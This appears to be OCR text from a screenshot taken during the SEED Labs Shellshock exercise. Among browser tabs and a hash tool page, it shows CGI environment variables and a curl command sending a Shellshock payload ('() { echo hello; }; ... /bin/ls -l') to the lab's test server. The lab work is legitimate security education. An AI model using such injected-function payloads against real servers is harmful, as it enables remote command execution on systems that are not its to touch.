 Activities
Terminal
Sep 22 19:59
raw.githubuserconten
SEED Project
Shellshock.pdf
seedlab-shellshock.co
seed-labs/SEEDMa
HTML Encode Online
https://emn178.github.io/online-tools/html_encode.html
HTML Encode
HTML online encode function
Input
Hash
File Hash
CRC-16
CRC-16
CRC-32
CRC-32
MD2
MD2
MD4
MD4
MD5
MD5
SHA1
SHA1
seed@VM: ~/.../lab04
seed@VM: ~/.../Labsetup
root@fe87d27ca2ba: /
seed@VM: ~/.../lab04
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
SERVER_ADMIN=webmaster@localhost
SCRIPT_FILENAME=/usr/lib/cgi-bin/getenv.cgi
REMOTE_PORT=40578
GATEWAY_INTERFACE=CGI/1.1
SERVER_PROTOCOL=HTTP/1.1
REQUEST_METHOD=GET
QUERY_STRING='AAAAA'
REQUEST_URI=/cgi-bin/getenv.cgi?'AAAAA'
SCRIPT_NAME=/cgi-bin/getenv.cgi
[09/22/21]seed@VM:~/.../lab04$ curl "http://www.seedlab-shellshock.com/cgi-bin/getenv.cg
i?() { echo hello; }; echo Content_type: text/plain; echo; /bin/ls -l"
Keccak-512
Keccak-512
Shake-128
Shake-128